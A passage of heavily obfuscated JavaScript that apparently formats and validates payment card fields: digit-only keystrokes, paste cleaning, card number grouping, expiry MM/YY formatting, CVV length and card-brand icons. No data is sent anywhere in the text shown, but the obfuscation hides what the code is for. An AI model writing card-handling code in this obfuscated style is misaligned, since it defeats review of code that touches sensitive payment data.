_0x56c440=[_0x5b1204(0x541,0x5d1,_0x2e622c._0x5dc370,_0x2e622c._0x294e8a),_0x50c6e4[_0x5b1204(_0x2e622c._0x50b8cb,0xd25,_0x2e622c._0x4f4c25,_0x2e622c._0xd0d62c)],_0x50c6e4.GNPdc,_0x50c6e4[_0x16d4c1(0xe32,_0x2e622c._0x5a0779,_0x2e622c._0x54220f,_0x2e622c._0x2fe334)],_0x50c6e4[_0x5b1204(_0x2e622c._0x59c784,0x2a6,0x4c2,_0x2e622c._0x3f2513)],_0x50c6e4[_0x5b1204(-0x269,_0x2e622c._0xbb5252,_0x2e622c._0x3003de,_0x2e622c._0x4d729f)],_0x50c6e4[_0x5b1204(_0x2e622c._0x54b6cf,_0x2e622c._0x29c445,0xb29,_0x2e622c._0x4e341d)]];function _0x5b1204(_0x25d687,_0x432feb,_0x2d958d,_0x261d04){return _0x2c13a2(_0x432feb- -_0x2934e6._0x1661b5,_0x432feb-_0x2934e6._0xd98144,_0x2d958d-_0x2934e6._0x8dccd4,_0x25d687)}!_0x56c440[_0x16d4c1(_0x2e622c._0x2dfa8c,_0x2e622c._0x31e427,_0x2e622c._0x15cb20,_0x2e622c._0x54142f)](_0x526c3d[_0x5b1204(_0x2e622c._0x21abe0,0x7b5,_0x2e622c._0x170b95,_0x2e622c._0x5dc370)])&&(_0x526c3d[_0x5b1204(_0x2e622c._0xd30f72,_0x2e622c._0xe3ef9f,0xa97,0x504)]<'0'||_0x50c6e4[_0x16d4c1(_0x2e622c._0x528ecb,_0x2e622c._0x1662aa,_0x2e622c._0x5ebee7,_0x2e622c._0x385764)](_0x526c3d[_0x5b1204(0x68c,0x7b5,_0x2e622c._0x33f88b,0x9f6)],'9'))&&!_0x526c3d[_0x16d4c1(_0x2e622c._0x20dc89,0x2a4,0x31,_0x2e622c._0x5c4176)]&&!_0x526c3d[_0x16d4c1(0xde1,0x95b,0x13dd,0x898)]&&_0x526c3d[_0x5b1204(0x555,_0x2e622c._0x3eab29,_0x2e622c._0x5e9e0c,_0x2e622c._0xf8be2e)+'ault']()}),_0x11042c[_0x313b78(_0x2185d4._0x2089c6,0x2ca,0xc6,-0x5a9)+_0x313b78(-0xc6,_0x2185d4._0x308588,_0x2185d4._0x5dfd48,_0x2185d4._0x1b912a)](_0x50c6e4[_0x2c13a2(_0x2185d4._0xa0497d,0x430,_0x2185d4._0x297d32,_0x2185d4._0x863e8f)],function(_0x5ea012){function _0x399c34(_0x16fbcd,_0x2e36c3,_0x17c6cc,_0x1a9bab){return _0x2c13a2(_0x17c6cc- -_0x384cf3._0x33fc53,_0x2e36c3-_0x384cf3._0x2035b0,_0x17c6cc-0x198,_0x1a9bab)}function _0x3b07c3(_0x4ce50a,_0x54eb12,_0xa9652a,_0x1a554b){return _0x313b78(_0x4ce50a-_0x509e7c._0x524fc9,_0x54eb12-0x14b,_0x1a554b-0xf7,_0x54eb12)}if(_0x50c6e4[_0x3b07c3(0x5a8,_0x9f5bd6._0x526256,_0x9f5bd6._0x3678e8,_0x9f5bd6._0x470eea)]!==_0x50c6e4[_0x399c34(0xdd5,_0x9f5bd6._0x195309,_0x9f5bd6._0x8e0bf9,0xd62)]){if(_0x7ecb5a){const _0x28795d=_0x141162.apply(_0x3e9db7,arguments);return _0x5213d5=null,_0x28795d}}else{_0x5ea012[_0x399c34(_0x9f5bd6._0x52fbf5,0x7d4,_0x9f5bd6._0xa0d46f,-0x381)+_0x3b07c3(_0x9f5bd6._0x4ef8f5,_0x9f5bd6._0x29c225,0x120,0x429)]();const _0x507134=(_0x5ea012[_0x399c34(0x5a4,0x172,_0x9f5bd6._0x11b9cf,_0x9f5bd6._0x572d2c)+_0x399c34(-0x1a5,_0x9f5bd6._0x27ae94,_0x9f5bd6._0x1a457f,_0x9f5bd6._0x29ad78)]||window[_0x3b07c3(-_0x9f5bd6._0xb21027,0x712,-_0x9f5bd6._0x1d4b53,0x99)+_0x399c34(-_0x9f5bd6._0x3e7dac,0x762,0x468,_0x9f5bd6._0x27ffe9)])[_0x3b07c3(_0x9f5bd6._0x1e45db,0xdd8,0x471,_0x9f5bd6._0xe9c752)](_0x50c6e4[_0x3b07c3(0x604,_0x9f5bd6._0x4ce169,_0x9f5bd6._0x29d00f,0x4d8)]),_0x77c9af=_0x507134[_0x3b07c3(_0x9f5bd6._0xfdb6f5,_0x9f5bd6._0x37c1a0,0x43c,0x30b)](/[^0-9]/g,'');document[_0x3b07c3(0x2c7,_0x9f5bd6._0x418825,_0x9f5bd6._0x4ba58e,0x4b4)+'d'](_0x50c6e4.mfLwm,![],_0x77c9af)}}));if(_0x381b39&&!_0x381b39[_0x313b78(_0x2185d4._0xd77b7a,0x56f,_0x2185d4._0x57f93f,_0x2185d4._0x4e1c67)+_0x313b78(0x852,0x2f6,_0x2185d4._0xf932f6,0x2aa)]){if(_0x50c6e4[_0x2c13a2(_0x2185d4._0x533140,_0x2185d4._0x2938ba,_0x2185d4._0x52666f,_0x2185d4._0x5b1d3f)]!=='HTVAg'){_0xdc3cf=![];return}else _0x381b39[_0x2c13a2(0x9e5,_0x2185d4._0x285ffa,_0x2185d4._0x2d0cb8,_0x2185d4._0x424e40)+'striction']=!![],_0x381b39[_0x313b78(-_0x2185d4._0x117f74,0x54f,_0x2185d4._0x246079,-0x4c2)+'stener'](_0x50c6e4[_0x313b78(0x667,0x4eb,0x3ad,0x5a0)],function(_0x3b940e){function _0x5bdafe(_0x20012a,_0x592cd5,_0x1f7ffc,_0x31d9a9){return _0x313b78(_0x20012a-0xcc,_0x592cd5-0x163,_0x1f7ffc-0x691,_0x20012a)}const _0x274d10=[_0x50c6e4[_0x54e3f5(0x97c,_0x16acd6._0x43a935,_0x16acd6._0x323c4e,_0x16acd6._0x1e4845)],'Delete','ArrowLeft',_0x54e3f5(_0x16acd6._0x40a7a8,0x1287,0x11cc,0xe68),_0x50c6e4[_0x5bdafe(_0x16acd6._0x52b007,0xa29,_0x16acd6._0x23a57f,0x59f)],_0x50c6e4[_0x5bdafe(0xb90,0x16,0x66e,_0x16acd6._0x7d1e81)],_0x50c6e4[_0x5bdafe(0x92c,_0x16acd6._0x3994fa,0xe17,_0x16acd6._0x43549e)],'/'];function _0x54e3f5(_0x3a6bd3,_0x2b52ff,_0x532a42,_0x5351cd){return _0x313b78(_0x3a6bd3-0x5c,_0x2b52ff-_0x1c8f49._0x3441d2,_0x5351cd-_0x1c8f49._0x4e5c8d,_0x2b52ff)}!_0x274d10[_0x54e3f5(_0x16acd6._0x34fea,0x44d,0xb8b,_0x16acd6._0x3e92ba)](_0x3b940e[_0x54e3f5(0x69a,_0x16acd6._0x1c4c77,0x83b,_0x16acd6._0x472e58)])&&(_0x50c6e4[_0x54e3f5(0x2c0,0x281,0xaa3,_0x16acd6._0x44b9ba)](_0x3b940e[_0x5bdafe(_0x16acd6._0x2c4a46,0x76c,0xb76,_0x16acd6._0x381aaf)],'0')||_0x3b940e.key>'9')&&!_0x3b940e[_0x54e3f5(_0x16acd6._0x248435,0x421,_0x16acd6._0x58c048,_0x16acd6._0x1b9656)]&&!_0x3b940e[_0x5bdafe(0xb14,_0x16acd6._0x513141,_0x16acd6._0x2f82b7,0x142e)]&&_0x3b940e[_0x54e3f5(_0x16acd6._0x4bf450,0xbe8,0x55b,_0x16acd6._0x48e1b2)+_0x54e3f5(0x50d,0xd87,_0x16acd6._0x49f3a3,_0x16acd6._0x85af45)]()}),_0x381b39[_0x2c13a2(_0x2185d4._0x49fe9e,0x378,0x3b8,0x4cd)+_0x2c13a2(_0x2185d4._0x3e64fb,0xb3b,_0x2185d4._0x59ab7a,0x428)](_0x50c6e4[_0x313b78(_0x2185d4._0x34898a,_0x2185d4._0x4b19b8,_0x2185d4._0x4dcb62,0x90a)],function(_0xfe6a2b){const _0x152b95={_0x198937:0x4fa,_0x5949ca:0x99};_0xfe6a2b['preventDef'+_0xe40342(-_0x25f6b5._0x241a5e,_0x25f6b5._0x16ad3a,0x311,_0x25f6b5._0x4f88f8)]();const _0x542ae8=(_0xfe6a2b['clipboardD'+_0xe40342(-_0x25f6b5._0x14b85d,_0x25f6b5._0x34a5d5,_0x25f6b5._0x197c13,-_0x25f6b5._0x51de3c)]||window[_0x5919bb(0x793,0x42,0x29c,_0x25f6b5._0x94f5c9)+'ata'])[_0x5919bb(_0x25f6b5._0x3b27a6,0xc02,_0x25f6b5._0x321d98,_0x25f6b5._0x504ba7)]('text');function _0xe40342(_0x48faa4,_0x5e1f7e,_0x1bb87f,_0x3d8d64){return _0x2c13a2(_0x1bb87f- -_0x152b95._0x198937,_0x5e1f7e-0x1e7,_0x1bb87f-_0x152b95._0x5949ca,_0x48faa4)}const _0x39ba6d=_0x542ae8[_0xe40342(-0x2bd,_0x25f6b5._0x406bcf,_0x25f6b5._0x3faabc,0x665)](/[^0-9/]/g,'');function _0x5919bb(_0x543dac,_0x97756f,_0x549581,_0x390a47){return _0x2c13a2(_0x390a47-0xc8,_0x97756f-_0xa32d0b._0x4175ff,_0x549581-0xed,_0x543dac)}document[_0x5919bb(0x3f4,_0x25f6b5._0x58c827,_0x25f6b5._0x1647f6,_0x25f6b5._0x375efc)+'d'](_0x5919bb(_0x25f6b5._0x1c2b01,_0x25f6b5._0x3ca88e,_0x25f6b5._0x1ae279,_0x25f6b5._0x33bc44),![],_0x39ba6d)})}_0x25bab1&&!_0x25bab1[_0x2c13a2(0x9e5,_0x2185d4._0x2ba8da,_0x2185d4._0xa80fe0,_0x2185d4._0x3377ab)+_0x313b78(0x8af,_0x2185d4._0x39d101,_0x2185d4._0x42c9fa,_0x2185d4._0xfc8d92)]&&(_0x25bab1[_0x313b78(0x324,_0x2185d4._0x46809d,_0x2185d4._0x57f93f,0x6b4)+_0x2c13a2(0x7dd,_0x2185d4._0x225e7d,_0x2185d4._0x185da7,0xbdd)]=!![],_0x25bab1[_0x313b78(-0x2fa,-_0x2185d4._0x5b7cbe,_0x2185d4._0x246079,0x233)+_0x2c13a2(_0x2185d4._0x3e64fb,_0x2185d4._0x3e74fd,0x67a,0xd8f)](_0x50c6e4[_0x313b78(_0x2185d4._0xcad90b,0x664,_0x2185d4._0xc773cc,_0x2185d4._0x25b2fa)],function(_0x7220c7){const _0x2652a6=[_0x12c289(_0x8b2378._0x3e5c91,-0x22b,_0x8b2378._0x2c8c31,0x96a),_0x34a489(_0x8b2378._0x2a8c90,0xf5,-_0x8b2378._0x2ad971,_0x8b2378._0x2f050a),_0x34a489(0xbaf,0x3b3,_0x8b2378._0x3c022a,0x6c5),_0x3ac4fd[_0x34a489(_0x8b2378._0xae3417,0x3af,0x1fd,_0x8b2378._0x231607)],_0x3ac4fd[_0x12c289(_0x8b2378._0x19da17,_0x8b2378._0x1cba2e,0x834,_0x8b2378._0x51ce36)],_0x3ac4fd[_0x12c289(0x7a5,_0x8b2378._0x14243a,0x66b,_0x8b2378._0x214550)],_0x34a489(-_0x8b2378._0x6afbe6,-_0x8b2378._0x1104e1,_0x8b2378._0xf73cf3,0x22b)];function _0x34a489(_0x1b0b7c,_0x46bf91,_0x5c5ea2,_0x158a68){return _0x313b78(_0x1b0b7c-0x99,_0x46bf91-_0x368550._0x45f7cf,_0x158a68-0x159,_0x46bf91)}function _0x12c289(_0x3b73db,_0x5df2f1,_0x241ded,_0x49730e){return _0x2c13a2(_0x3b73db- -0x470,_0x5df2f1-0xf9,_0x241ded-0x53,_0x49730e)}!_0x2652a6[_0x34a489(_0x8b2378._0x21453a,0x6c0,-0x1f9,_0x8b2378._0x181df7)](_0x7220c7[_0x34a489(_0x8b2378._0x375fa4,_0x8b2378._0x3ca1dd,_0x8b2378._0x2da773,0x63e)])&&(_0x3ac4fd.ogMwP(_0x7220c7[_0x34a489(_0x8b2378._0x2aa0cb,_0x8b2378._0x147519,0x4ac,0x63e)],'0')||_0x3ac4fd[_0x12c289(-0x110,-_0x8b2378._0x447fe7,-0x3c8,-_0x8b2378._0x3fc359)](_0x7220c7[_0x12c289(0x54e,0x37c,_0x8b2378._0x3aaf29,_0x8b2378._0x33768d)],'9'))&&!_0x7220c7[_0x12c289(-0x214,-_0x8b2378._0x56e8df,_0x8b2378._0x53412d,-_0x8b2378._0x55ed8a)]&&!_0x7220c7[_0x12c289(_0x8b2378._0x1eeee5,0xd82,0x7cf,0x3c8)]&&_0x7220c7['preventDef'+_0x34a489(0x726,_0x8b2378._0x36c082,_0x8b2378._0x539949,0x48b)]()}),_0x25bab1[_0x313b78(_0x2185d4._0x75182a,-0x16e,0xc6,-0x15d)+_0x2c13a2(0x940,_0x2185d4._0x4119b5,0xe69,_0x2185d4._0x2429f6)](_0x50c6e4.HzWHP,function(_0x4a3275){_0x4a3275[_0x2d390f(_0x5e58c9._0x422e64,-_0x5e58c9._0x2dd97d,_0x5e58c9._0x2d5417,0x57f)+_0x2d390f(0xbf3,_0x5e58c9._0xbd6271,_0x5e58c9._0x55a822,0x8cf)]();function _0x2d390f(_0x36acd0,_0x689199,_0x3f5a9e,_0x412ef3){return _0x313b78(_0x36acd0-0x1a,_0x689199-_0x40441b._0x24969d,_0x412ef3-_0x40441b._0x4ed75e,_0x3f5a9e)}const _0x545e4c=(_0x4a3275[_0x2d390f(_0x5e58c9._0x492239,_0x5e58c9._0x4ca1e9,0x614,0x53f)+'ata']||window[_0x4f0475(-_0x5e58c9._0x5fdf12,0x2e0,-0xad,-_0x5e58c9._0x502d49)+_0x2d390f(_0x5e58c9._0x484589,0x45a,_0x5e58c9._0x4043c4,_0x5e58c9._0x2c7ef5)])[_0x4f0475(0xa22,0x532,_0x5e58c9._0xaa5282,0x940)](_0x3ac4fd[_0x4f0475(-_0x5e58c9._0x5de29f,-_0x5e58c9._0x2ad2e0,-_0x5e58c9._0x16dbf5,0x9f)]);function _0x4f0475(_0x19b3c9,_0xad6368,_0x27e5b0,_0x16108b){return _0x313b78(_0x19b3c9-_0x221e32._0x3c25db,_0xad6368-0x181,_0x19b3c9-0x57,_0x27e5b0)}const _0x5716ed=_0x545e4c.replace(/[^0-9]/g,'');document[_0x4f0475(_0x5e58c9._0x3275d0,_0x5e58c9._0x319926,_0x5e58c9._0x2a916c,_0x5e58c9._0x2b2712)+'d'](_0x3ac4fd[_0x4f0475(0xa2,_0x5e58c9._0x167912,-_0x5e58c9._0x5ce61b,-0x203)],![],_0x5716ed)}));_0x9c6142[_0x2c13a2(0x741,0x8c3,0x3af,0x953)+'ation']!==![]&&(_0x11042c&&!_0x11042c[_0x2c13a2(_0x2185d4._0x5f47b8,-0x46,_0x2185d4._0x22397a,0x4a2)+_0x2c13a2(_0x2185d4._0x2801b0,0xec0,0x13bf,0xdf6)]&&(_0x11042c[_0x2c13a2(0x490,0x7a8,0x286,0x8ff)+_0x313b78(0xd32,_0x2185d4._0xd86a63,_0x2185d4._0x4c25f9,0xb00)]=!![],_0x11042c[_0x2c13a2(0x59f,0xb7a,_0x2185d4._0xfb8138,_0x2185d4._0x4c5b62)+_0x2c13a2(_0x2185d4._0xc70ad,0xefb,_0x2185d4._0x1b970c,0x31c)](_0x50c6e4.GtQhh,function(_0x57a966){const _0x33510f={_0x28e447:0x25,_0x5c185b:0x1a8};let _0x334b53=_0x57a966[_0x28acca(0x6dd,_0x285d58._0x43cf03,_0x285d58._0x49ad29,0x7f4)][_0x24fa52(0x7e5,0x400,0x58f,0x219)].replace(/\s/g,''),_0x163046=_0x334b53[_0x28acca(_0x285d58._0x31216,0x591,0xd86,_0x285d58._0x12caa0)](/.{1,4}/g)?.[_0x24fa52(_0x285d58._0x55641e,0x46d,_0x285d58._0x1ffbe7,_0x285d58._0x56ba91)]('\x20')||_0x334b53;function _0x24fa52(_0x102c5f,_0x2eba62,_0x5b8a6c,_0x314c92){return _0x2c13a2(_0x314c92- -0x4cb,_0x2eba62-0xd3,_0x5b8a6c-_0x186298._0x16b323,_0x102c5f)}function _0x28acca(_0x1479f9,_0x29b0d2,_0x219b3f,_0x239ec8){return _0x313b78(_0x1479f9-_0x33510f._0x28e447,_0x29b0d2-0xe8,_0x239ec8-_0x33510f._0x5c185b,_0x219b3f)}_0x57a966.target[_0x28acca(0x42f,0x666,_0x285d58._0x5698fb,0x3b3)]=_0x163046}),_0x11042c[_0x2c13a2(0x662,_0x2185d4._0x4869f4,0x5ff,_0x2185d4._0x579d88)+'te'](_0x2c13a2(_0x2185d4._0xf449f6,_0x2185d4._0x2d27b6,_0x2185d4._0x11d98b,_0x2185d4._0x437e8b),'19')),_0x381b39&&!_0x381b39[_0x313b78(_0x2185d4._0x34568b,-_0x2185d4._0x3cd4f0,-_0x2185d4._0x2e8802,_0x2185d4._0x54b655)+_0x313b78(0xdf7,_0x2185d4._0x17de64,_0x2185d4._0x4c25f9,0x440)]&&(_0x381b39['_validatio'+'nSetup']=!![],_0x381b39[_0x313b78(-_0x2185d4._0x509abe,_0x2185d4._0x50562d,_0x2185d4._0xe538b0,-0x67)+_0x313b78(0x73b,-0x11b,_0x2185d4._0x9f969d,_0x2185d4._0x4869f4)](_0x313b78(_0x2185d4._0x5bb6a2,_0x2185d4._0x541f5f,_0x2185d4._0x316d10,_0x2185d4._0x432034),function(_0xc8af7e){function _0x33b0bf(_0x27a5ec,_0xde265b,_0x2c0712,_0x5b7eec){return _0x2c13a2(_0xde265b- -_0x538bde._0x1f0b67,_0xde265b-0x133,_0x2c0712-_0x538bde._0x4d9fd4,_0x5b7eec)}function _0x25b7e9(_0x3a3223,_0x2a6e55,_0x536d08,_0x37aea1){return _0x313b78(_0x3a3223-0x118,_0x2a6e55-0x1d4,_0x2a6e55-0x3d8,_0x37aea1)}if(_0x3ac4fd[_0x33b0bf(-_0x4f1864._0x4edb2d,0x3ae,0x25e,_0x4f1864._0x3265fc)]('xcirC',_0x3ac4fd[_0x33b0bf(_0x4f1864._0x1adc14,_0x4f1864._0x4c3cb2,0x114f,0x8b1)])){let _0x2ecd33=_0xc8af7e.target.value[_0x25b7e9(_0x4f1864._0x91ee63,0x5ec,_0x4f1864._0x46b2e3,_0x4f1864._0x3c339a)](/[\/\s]/g,'');_0x3ac4fd[_0x25b7e9(0x716,0xd0e,0x82b,_0x4f1864._0x273449)](_0x2ecd33.length,0x3*0x643+-0x1*0x15e9+0x322)&&(_0x3ac4fd[_0x33b0bf(0x10c7,_0x4f1864._0x120203,0xf12,_0x4f1864._0x9c08ef)]===_0x25b7e9(_0x4f1864._0x186cfa,0x805,0x229,0xdd5)?(_0x4a34c9[_0x25b7e9(_0x4f1864._0x530fa3,0xde2,_0x4f1864._0x24ca37,0xe48)](),_0x15503f=null):_0x2ecd33=_0x3ac4fd[_0x33b0bf(_0x4f1864._0x151cd9,_0x4f1864._0x57b5c8,0x354,-_0x4f1864._0x50ad63)](_0x3ac4fd[_0x33b0bf(_0x4f1864._0x542c36,_0x4f1864._0x1b7aa2,0x66d,0x79b)](_0x2ecd33.slice(0xb01*-0x3+-0xdb4+0x2eb7*0x1,0x1294+-0x503+-0xd8f),'/'),_0x2ecd33.slice(-0x1*-0x1bba+-0x7a*0x5+0x872*-0x3,-0x2d9+-0x1c*-0x46+0x1*-0x4cb))),_0xc8af7e[_0x33b0bf(0x65c,_0x4f1864._0x4ea93d,_0x4f1864._0x4e5879,0xcc8)][_0x25b7e9(_0x4f1864._0x52e3b4,0x5e3,0x90a,_0x4f1864._0x2403c7)]=_0x2ecd33}else _0x3e10fe.body&&(_0x3deec5[_0x33b0bf(_0x4f1864._0x320781,0xe51,_0x4f1864._0x50b6d6,0xcfc)](),_0x55fa6d())}),_0x381b39['setAttribu'+'te'](_0x50c6e4.SNFqh,'5'),(!_0x381b39['hasAttribu'+'te'](_0x313b78(_0x2185d4._0x29cb6a,_0x2185d4._0x237ed6,_0x2185d4._0x1369a5,0x241)+'r')||!_0x381b39[_0x2c13a2(0x334,0x743,0x5ad,0x484)+'te'](_0x50c6e4[_0x313b78(-_0x2185d4._0x3a8195,_0x2185d4._0x51fd6c,-_0x2185d4._0xc33559,_0x2185d4._0x1369a5)])[_0x313b78(0x162,-0x287,-0x13d,0x31c)]())&&(_0x50c6e4[_0x313b78(-_0x2185d4._0x2065d9,-0x3b8,-_0x2185d4._0x4d0104,-0x662)]===_0x50c6e4.dZwzp?(_0x49230f.style[_0x313b78(-_0x2185d4._0x350eb9,-0x7a5,-_0x2185d4._0x40aca4,-_0x2185d4._0x5b4574)+_0x2c13a2(0x621,-0x4c,0x92e,_0x2185d4._0x111c2a)]=_0x2ac85d[_0x2c13a2(_0x2185d4._0x4a24af,0x3e3,0x341,_0x2185d4._0x34568b)][_0x313b78(_0x2185d4._0xd8e8c2,-0x370,0xb5,0x52a)+_0x313b78(_0x2185d4._0x1dcb5a,0x3db,_0x2185d4._0x5a031f,_0x2185d4._0x2ff78d)+'s'],delete _0x32cb7f[_0x2c13a2(_0x2185d4._0x468597,_0x2185d4._0x5b715d,_0x2185d4._0x3bbbd4,_0x2185d4._0x2257ca)][_0x2c13a2(0x58e,0xb0,_0x2185d4._0x49d44a,0x749)+_0x2c13a2(0xbe9,_0x2185d4._0x2dea6c,0x9a0,0xd9c)+'s']):_0x381b39[_0x2c13a2(_0x2185d4._0x1b76f1,_0x2185d4._0x214756,_0x2185d4._0x11a030,0x9d3)+'te'](_0x50c6e4.vIzUs,_0x50c6e4.XVoBI))));if(_0x11042c&&_0x9c6142['cardDetect'+_0x313b78(-0x258,-_0x2185d4._0x58d7b7,_0x2185d4._0x1520d4,-_0x2185d4._0x31a425)]){const _0x967a5f=(_0x2c13a2(_0x2185d4._0x226305,_0x2185d4._0x11eb5a,_0x2185d4._0x10235f,_0x2185d4._0x473a4a)+_0x313b78(_0x2185d4._0xcf1574,0x5a1,0x913,0x77b))['split']('|');let _0x300458=0x5d6*0x3+-0x1263+0xe1;while(!![]){switch(_0x967a5f[_0x300458++]){case'0':_0x11042c.dataset[_0x2c13a2(0x569,-_0x2185d4._0xb8b467,-_0x2185d4._0xfffd1a,-_0x2185d4._0xf89a92)+_0x313b78(_0x2185d4._0x4fd18f,0x529,-_0x2185d4._0x1f3063,0x16)]=_0x9c6142['cardIconPo'+'sition']||_0x50c6e4[_0x2c13a2(_0x2185d4._0x313670,_0x2185d4._0x518a98,0x343,0xa7c)];continue;case'1':_0x11042c[_0x2c13a2(0x653,_0x2185d4._0x2da5e8,0x6a8,0x81c)][_0x2c13a2(_0x2185d4._0x4ea391,0xbb2,0x112b,0xd29)+_0x313b78(0x1098,0xd2c,0xa36,0xbf1)+'n']=_0x9c6142[_0x313b78(0xdc7,_0x2185d4._0x4a6096,0x9a1,_0x2185d4._0x135aa9)+_0x2c13a2(0xf0f,0x124f,0x1575,_0x2185d4._0x7c376f)+'n']||_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b5326,_0x2185d4._0x34b623,0x5b7,0xac1)];continue;case'2':_0x11042c[_0x2c13a2(0x653,0x416,0x8c0,0x687)][_0x313b78(_0x2185d4._0x372832,0x1eb,-_0x2185d4._0x13e420,-0x27)+_0x2c13a2(0xaf5,_0x2185d4._0x5dd019,0x8b6,0xbaf)]=_0x9c6142[_0x2c13a2(0x47c,0x7a1,_0x2185d4._0x56f835,_0x2185d4._0x156b03)+_0x2c13a2(0xaf5,0xf01,0x1155,_0x2185d4._0x4d5b2d)]||'12';continue;case'3':_0x11042c[_0x2c13a2(0x653,_0x2185d4._0x5471be,0x6b5,0x931)]['cardDetect'+'ion']=_0x50c6e4[_0x2c13a2(_0x2185d4._0xc530c9,0x314,0x49d,0xd01)];continue;case'4':_0x11042c[_0x2c13a2(0x653,0x3f8,_0x2185d4._0x529a70,0x28e)][_0x2c13a2(0x391,_0x2185d4._0x2dbc97,0x1f,_0x2185d4._0x3a348e)+'ze']=_0x9c6142['cardIconSi'+'ze']||'20';continue;case'5':_0x11042c.dataset[_0x313b78(_0x2185d4._0x18d3bc,_0x2185d4._0xbd8935,0x8c3,_0x2185d4._0x456be4)+_0x313b78(0x9db,_0x2185d4._0x31bbb5,0x654,0x8cc)]=_0x9c6142['cardIconOf'+_0x2c13a2(_0x2185d4._0x36c158,0xabf,_0x2185d4._0x356ac9,0xff1)]||'10';continue;case'6':_0x11042c[_0x313b78(-0x31b,-0x11a,_0x2185d4._0x15c9cc,_0x2185d4._0x49574e)]['cardDefaul'+_0x2c13a2(0x9e1,_0x2185d4._0x136f5d,_0x2185d4._0x245666,0xf62)]=_0x9c6142[_0x2c13a2(_0x2185d4._0x502cb7,_0x2185d4._0xeb014f,_0x2185d4._0x31a9c2,0xfeb)+_0x313b78(_0x2185d4._0x301e50,0xa88,_0x2185d4._0xdc1d73,_0x2185d4._0x5ee1bf)]||'';continue}break}}const _0xd4d294=_0x9c6142[_0x313b78(_0x2185d4._0x1e8cb9,0x849,_0x2185d4._0x2b2bc4,_0x2185d4._0x59ffb5)+_0x313b78(_0x2185d4._0x2ff66b,0x346,0x2cc,-_0x2185d4._0x38ed92)]||_0x11042c&&_0x50c6e4[_0x2c13a2(0x4e8,0x8f1,0x51c,0x699)](_0x11042c[_0x2c13a2(_0x2185d4._0x561bd1,_0x2185d4._0x153b91,0x9b9,0x297)][_0x313b78(0x802,_0x2185d4._0x1afb7a,0x551,_0x2185d4._0x3caf31)+_0x313b78(-_0x2185d4._0x19ec44,-0x255,0x2cc,_0x2185d4._0x1d2a61)],'true');if(_0x50c6e4[_0x313b78(0x4b4,_0x2185d4._0x523434,0xa7,0xa9)](_0xd4d294,_0x11042c)&&!_0x11042c[_0x2c13a2(_0x2185d4._0x39cae1,0x601,0xbd9,0x8f4)+'tionSetup']){if(_0x50c6e4[_0x2c13a2(0xf3a,0x1291,_0x2185d4._0x1d225c,_0x2185d4._0x431eb9)](_0x50c6e4[_0x313b78(0x6,_0x2185d4._0x1323f9,-_0x2185d4._0x4886fa,0xc2)],_0x50c6e4[_0x2c13a2(_0x2185d4._0xbe9fc,0x51f,-_0x2185d4._0x3878ae,0x3a1)])){_0x47456a[_0x313b78(0x8fa,0x5d7,_0x2185d4._0x1611a8,_0x2185d4._0x1273ba)]&&_0x62afa5[_0x2c13a2(0x628,0xb55,0x7d5,0x60b)](_0x50c6e4[_0x313b78(_0x2185d4._0x5ec08b,_0x2185d4._0x2e7275,0x4e4,0x7f8)],_0x53e8fa.id);return}else{_0x11042c[_0x2c13a2(_0x2185d4._0x105cff,0x3ea,_0x2185d4._0x16f29c,_0x2185d4._0x46a608)+_0x313b78(_0x2185d4._0x29a0b5,_0x2185d4._0x54b409,0x7c3,_0x2185d4._0x5f0f6c)]=!![];const _0x4a7cb5=_0x3442d8[_0x2c13a2(_0x2185d4._0x28aef8,0x12b4,0xab5,_0x2185d4._0x580087)+_0x2c13a2(0x892,0xbe3,_0x2185d4._0x31a11a,0xb27)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x38e3c8,0x1572,0x10fe,0xc14)]),_0x138e31=_0x11042c[_0x313b78(_0x2185d4._0xb0b4e8,_0x2185d4._0x14c735,_0x2185d4._0x2cbbd8,0x755)][_0x313b78(-0x3da,0x540,0x90,_0x2185d4._0x2fe5c5)+'sition']||_0x50c6e4[_0x313b78(0x724,_0x2185d4._0x4fd18f,0x1d2,0x601)],_0x5543b3=_0x11042c[_0x2c13a2(_0x2185d4._0x4a24af,_0x2185d4._0x4b5d62,0x402,_0x2185d4._0x3e5387)][_0x313b78(_0x2185d4._0x9de48,_0x2185d4._0x5b1d3f,_0x2185d4._0x444190,_0x2185d4._0xb8f891)+'tIcon']||'',_0x1e2a13=_0x11042c[_0x313b78(_0x2185d4._0x39fd23,0x639,0x17a,0x53f)][_0x313b78(-_0x2185d4._0x5c81fc,-_0x2185d4._0x43eaea,-_0x2185d4._0x227299,0x9f)+'ze']||'20',_0x52cda7=_0x11042c[_0x313b78(-_0x2185d4._0x3a7a0b,0x25d,_0x2185d4._0x64dc51,-0x2ea)][_0x313b78(_0x2185d4._0x5d1249,0x73d,_0x2185d4._0x3a7bc,0x2b2)+'fset']||'10',_0x1355be=_0x11042c[_0x313b78(-0x493,-0x358,0x17a,_0x2185d4._0x13473c)][_0x2c13a2(_0x2185d4._0x358e85,0x967,_0x2185d4._0x8602e2,_0x2185d4._0x530878)+_0x313b78(0xb41,_0x2185d4._0x2730bf,_0x2185d4._0x208d1b,_0x2185d4._0x4b3e00)+'n']||_0x50c6e4[_0x313b78(-0x47f,_0x2185d4._0x23ec3e,_0x2185d4._0x1d564f,-0x135)],_0x4f4e29=_0x11042c.dataset['cardIconTo'+'pValue']||'12',_0x335797={};_0x335797[_0x313b78(_0x2185d4._0x48f56d,_0x2185d4._0xd1a190,_0x2185d4._0x4d80dc,-_0x2185d4._0x45a4cd)]=_0x50c6e4[_0x2c13a2(0x2a9,_0x2185d4._0x1b7eea,-0x243,_0x2185d4._0x3d8e21)],_0x335797[_0x2c13a2(0x3b0,_0x2185d4._0x1ade3f,0x6dc,-0x125)]=_0x50c6e4[_0x313b78(_0x2185d4._0x32a841,_0x2185d4._0x2244e5,0x996,0xe6e)],_0x335797[_0x313b78(0x489,_0x2185d4._0x28c359,0x95b,_0x2185d4._0x58515a)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3a927c,0xe97,0x1154,0xc72)],_0x335797.jcb=_0x50c6e4.sxJea,_0x335797[_0x313b78(_0x2185d4._0x2302e8,-0x578,_0x2185d4._0x3dd5ab,-_0x2185d4._0x4e6165)]=_0x50c6e4.LSZxY;const 